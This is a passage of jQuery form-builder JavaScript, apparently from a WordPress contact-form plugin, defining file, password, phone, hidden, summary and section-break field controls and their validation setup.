					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input type="file" id="'+this.name+'" name="'+this.name+'[]" accept="'+this.accept+'" upload_size="'+this.upload_size+'" class="field '+this.size+((this.required)?" required":"")+'" '+( ( this.multiple ) ? 'multiple' : '' )+' /><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			after_show:function()
			{
                $.validator.addMethod("upload_size", function(value, element,params) 
			    {
			      return this.optional(element) || (element.files[0].size/1024 < params);
			    });
			}	  
		}         
	);            
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  	$.fbuilder.controls[ 'fpassword' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'fpassword' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Untitled",
			ftype:"fpassword",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"medium",
			minlength:"",
			maxlength:"",
			equalTo:"",
			show:function()
				{
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" minlength="'+(this.minlength)+'" maxlength="'+$.fbuilder.htmlEncode(this.maxlength)+'" '+((this.equalTo!="")?"equalTo=\"#"+$.fbuilder.htmlEncode(this.equalTo+this.form_identifier)+"\"":"" )+' class="field '+this.size+((this.required)?" required":"")+'" type="password" value="'+$.fbuilder.htmlEncode(this.predefined)+'"/><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length ) return $.fbuilder.parseValStr( e.val() );
					return '';
				}		
		}
	);	$.fbuilder.controls[ 'fPhone' ]=function(){};
	$.extend( 
		$.fbuilder.controls[ 'fPhone' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Phone",
			ftype:"fPhone",
			required:false,
			dformat:"### ### ####",
			predefined:"888 888 8888",
			show:function()
				{
					var me   = this,
						str  = "",
						tmp  = this.dformat.split(' '),
						tmpv = this.predefined.split(' '),
						attr = ( typeof this.predefinedClick != 'undefined' && this.predefinedClick ) ? 'placeholder' : 'value';
						
					for (var i=0;i<tmpv.length;i++)
					{
						if ($.trim(tmpv[i])=="")
						{
							tmpv.splice(i,1);
						}
					}	
					
					for (var i=0;i<tmp.length;i++)
					{
						if ($.trim(tmp[i])!="")
						{
							str += '<div class="uh_phone" ><input type="text" id="'+this.name+'_'+i+'" name="'+this.name+'_'+i+'" class="field digits '+((this.required)?" required":"")+'" style="width:'+(15*$.trim(tmp[i]).length)+'px" '+attr+'="'+((tmpv[i])?tmpv[i]:"")+'" maxlength="'+$.trim(tmp[i]).length+'" minlength="'+$.trim(tmp[i]).length+'"/><div class="l">'+$.trim(tmp[i])+'</div></div>';
						}
					}	
					
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input type="hidden" id="'+this.name+'" name="'+this.name+'" class="field " />'+str+'<span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
            after_show: function()
				{
					var me   = this,
						tmp  = me.dformat.split(' ');
					
					for (var i = 0, h = tmp.length; i < h; i++ )
					{
						$( '#'+me.name+'_'+i ).bind( 'change', function(){ 
							var v = '';
							for( var i = 0; i < tmp.length; i++ )
							{
								v += $( '#'+me.name+'_'+i ).val();
							}
							$( '#'+me.name ).val( v ).change();
						} );
						if( i+1 < h )
						{
							$('#'+me.name+'_'+i).bind( 'keyup', { 'next': i+1 }, function( evt ){
								var e = $( this );
								if( e.val().length == e.attr( 'maxlength' ) )
								{
									e.change();
									$( '#'+me.name+'_'+evt.data.next ).focus();
								}
							} );
						}    
					}
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length ) return $.fbuilder.parseValStr( e.val() );
					return '';
				}	
		}
	);	$.fbuilder.controls[ 'fCommentArea' ]=function(){};
	$.extend( 
		$.fbuilder.controls[ 'fCommentArea' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Comments here",
			ftype:"fCommentArea",
			userhelp:"A description of the section goes here.",
			show:function()
				{
						return '<div class="fields '+this.csslayout+' comment_area" id="field'+this.form_identifier+'-'+this.index+'"><label id="'+this.name+'">'+this.title+'</label><span class="uh">'+this.userhelp+'</span><div class="clearer"></div></div>';
				}	
		}
	);	$.fbuilder.controls[ 'fhidden' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'fhidden' ].prototype,
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			ftype:"fhidden",
			title:"",
			predefined:"",
			show:function()
				{
					return '<div style="display:none;"><div class="fields" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" type="hidden" value="'+$.fbuilder.htmlEncode(this.predefined)+'" class="field" /></div></div></div>';
				}
		}	
	);	$.fbuilder.controls[ 'fSectionBreak' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'fSectionBreak' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Section Break",
			ftype:"fSectionBreak",
			userhelp:"A description of the section goes here.",
			show:function()
				{
						return '<div class="fields '+this.csslayout+' section_breaks" id="field'+this.form_identifier+'-'+this.index+'"><div class="section_break" id="'+this.name+'" ></div><label>'+this.title+'</label><span class="uh">'+this.userhelp+'</span><div class="clearer"></div></div>';
				}
		}
	);	$.fbuilder.controls[ 'fPageBreak' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'fPageBreak' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Page Break",
			ftype:"fPageBreak",
			show:function()
				{
						return '<div class="fields '+this.csslayout+' section_breaks" id="field'+this.form_identifier+'-'+this.index+'"><div class="section_break" id="'+this.name+'" ></div><label>'+this.title+'</label><span class="uh">'+this.userhelp+'</span><div class="clearer"></div></div>';
				}
		}
	);	$.fbuilder.controls[ 'fsummary' ] = function(){};
	$.extend(
		$.fbuilder.controls[ 'fsummary' ].prototype,
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Summary",
			ftype:"fsummary",
			fields:"",
			titleClassname:"summary-field-title",
			valueClassname:"summary-field-value",
			fieldsArray:[],
			show:function()
				{
					var me = this,
                        p = $.trim( me.fields.replace( /\,+/g, ',') ).split( ',' ),
					    l = p.length;
					if( l )
					{
						var str = '<div class="fields '+me.csslayout+'" id="field'+me.form_identifier+'-'+me.index+'">'+( ( !/^\s*$/.test( me.title ) ) ? '<h2>'+me.title+'</h2>': '' )+'<div id="'+me.name+'">';
						for( var i = 0; i < l; i++ )
						{
							if( !/^\s*$/.test( p[ i ] ) )
							{
								p[ i ] = $.trim( p[ i ] );
								str += '<div ref="'+p[i]+me.form_identifier+'" class="cff-summary-item"><span class="'+me.titleClassname+' cff-summary-title"></span><span class="'+me.valueClassname+' cff-summary-value"></span></div>';
							}	
						}
						str += '</div></div>';
						
						return str;
					}
				},
			after_show: function(){
                    var me = this,
                        p = $.trim(me.fields.replace( /\,+/g, ',') ).split( ',' ),
                        l = p.length;
                        
                    if( l )
                    {
                        for( var i = 0; i < l; i++ )
                        {
                            if( !/^\s*$/.test( p[ i ] ) )
                            {
                                p[ i ] = $.trim( p[ i ] );
                                me.fieldsArray.push( p[ i ] + me.form_identifier );    
                                $( document ).on( 'change', '#' + p[ i ] + me.form_identifier, function(){ me.update(); } );
                            }	
                        }
                        $( document ).on( 'showHideDepEvent', function( evt, form_identifier )
                        {
						    me.update();
                        });
                        
                        $( '#cp_calculatedfieldsf_pform'+me.form_identifier ).bind( 'reset', function(){ setTimeout( function(){ me.update(); }, 10 ); } );
                    }
                },    
			update:function()
				{
					for ( var j = 0, k = this.fieldsArray.length; j < k; j++ )
					{
						var i  = this.fieldsArray[ j ],
							e  = $( '[id="' + i + '"]'),
							tt = $( '[ref="' + i + '"]');

						if( e.length && tt.length )
						{	
							var t  = $( '#' + i ).closest( '.fields' ).find( 'label:first' ).text(), 
								v  = [];
								
							e.each( 
								function(){ 
									var e = $(this);
									if( /(checkbox|radio)/i.test( e.attr( 'type' ) ) && !e.is( ':checked' ) ) 
									{
										return;
									}
									else if( e[0].tagName == 'SELECT' )
									{
										v.push( $(e[0].options[ e[0].selectedIndex ]).attr( 'vt' ) );
									}
									else
									{
									
										if( e.attr( 'vt' ) )
										{
											v.push( e.attr( 'vt' ) );
										}
										else
										{
											v.push( e.val() );
										}
									}	
								}
							);
							
							tt.find( '.cff-summary-title' ).html( ( /^\s*$/.test( t ) ) ? '' : t );
							tt.find( '.cff-summary-value' ).html( v.join( ', ' ) );	
							if( e.hasClass( 'ignore' ) )
							{
								tt.hide();
							}
							else
							{
								tt.show();
							}
						}	
					}
				}
	});
	        var fcount = 1;
        var fnum = "";
        while (eval("typeof cp_contactformpp_fbuilder_config"+fnum+" != 'undefined'"))
        {
            try {
            var cp_contactformpp_fbuilder_config_s = eval("cp_contactformpp_fbuilder_config"+fnum);
            var f = $("#fbuilder"+fnum).fbuilder($.parseJSON(cp_contactformpp_fbuilder_config_s.obj));
			f.fBuild.loadData("form_structure"+fnum);
			$("#cp_contactformpp_pform"+fnum).validate({
                ignore:".ignore,.ignorepb",
			    errorElement: "div",
			    errorPlacement: function(e, element) 
					{
						if (element.hasClass('group'))
							element = element.parent();
						e.insertBefore(element);
						e.addClass('message'); // add a class to the wrapper
						e.css('position', 'absolute');
						e.css('left',0 );
						e.css('top',element.parent().outerHeight(true));
					}
     		});
     		} catch (e) {}
	    	fcount++;
	    	fnum = "_"+fcount;
	    }
})(fbuilderjQuery);
});